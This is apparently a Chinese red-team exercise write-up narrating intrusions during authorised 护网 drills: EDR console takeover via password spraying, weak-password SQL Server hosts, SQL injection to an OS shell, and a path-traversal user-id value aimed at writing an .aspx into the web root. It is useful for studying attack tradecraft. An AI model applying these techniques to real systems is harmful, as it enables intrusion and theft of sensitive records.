通过内网edr进程和网络通信定位到了edr管理端ip该系统有nday，尝试后都修复了 ，最终通过横向移动，拿到了这台机器的shell，能说密码碰洒yyds

然后就是感谢这位sxf的同学发帖
通过改密码拿下edr控制端，可通过下发脚本控制所有终端（路径分已经打满就没继续了）
有意思的是通到了校园网网段，怎么知道是校园网呢，如下还有xxx的拯救者这种
其中有学生主机开放1433等端口弱口令，可拿下个人pc管理员权限

数据分就找核心业务的数据库 找到了his 加起来上千万数据（很多核心业务的数据库配置文件是加密的，需要分析源码解密。
 最终也是分数全部打满某次市护（最倒霉的一集，两次抽的目标都是各种没有互联网资产的单位）
对为数不多有互联网资产的某大型央企目标做渗透，burp被动插件扫的时候，居然有蓝队骂人（甲方爸爸请你来就是吸引仇恨的是吧）
今天就咬着你啃了
收集到一处100%控股子公司的某管理系统，没验证码嘿嘿


用自己字典爆破无果，去js上找到了开发者的名字（此处没截图）然后用名字各种缩写组成账号和密码字典爆破
zyx/zyx@123（类似于这种）成功登入

直接找上传，后缀没限制，返回的路径是通过token传参不知道路径，研究了半天大概率是写到数据库里面了（后续sql注入也验证了这一点）
直接让你执行sql语句这你受得了吗

拿到了一些数据，然后osshell

小小蓝队不好好看设备来骂我是吧，好好好

正要报仇时发现情况不对，第一次遇到如此恶劣的环境，站库分离的，数据库单独一个服务器，且不出网，没dns，没web服务，无法搭建代理进行内网渗透

只能再从web入手看看能不能拿到web服务器的权限，搭建正向代理
找到一处上传（直接上传到服务器附件目录，不上传到网站目录）

对应为C:/目录名称/用户id/日期/随机，但是有了数据库权限用户id我们可控，可直接进数据库修改
通过跑数据库表中的内容获取到web目录：C:\inetpub\leaxxxxxxWeb\
初步构想修改用户id为../inetpub/learunWeb/
这样上传后就是
C:/fileAnnexes/../inetpub/learunWeb//2024xxxx/wu_1hrrh8vdf6l03hlu7f1qll40v7.aspx
===>
C:/inetpub/learunWeb/2024xxxx/wu_1hrrh8vdf6l03hlu7f1qll40v7.aspx

成功修改，但是现实很骨感，修改了account，jwt出了问题登录不了，上传是要鉴权的（需要拿到jwt密钥）但是当时已经在这个站点耗费了一天的时间了，最终也是放弃了，

不过有这些已经让防守方拿不到优秀防守单位奖了，也算是小小报仇了。

